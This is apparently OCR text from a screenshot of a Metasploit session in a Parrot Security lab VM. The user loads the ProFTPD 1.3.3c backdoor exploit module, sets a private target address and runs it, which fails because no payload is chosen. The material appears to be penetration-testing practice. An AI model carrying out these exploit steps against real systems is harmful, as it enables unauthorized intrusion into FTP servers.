 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Dec 4, 07:43
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
msf6 > use 4
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Git CryptPad Privacy Pentest Learn Donate
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 10.0.2.245
rhosts => 10.0.2.245
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[-] 10.0.2.245:21 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > se
vtcsec
Menu Parrot Terminal Mozilla Firefox
Right Ctrl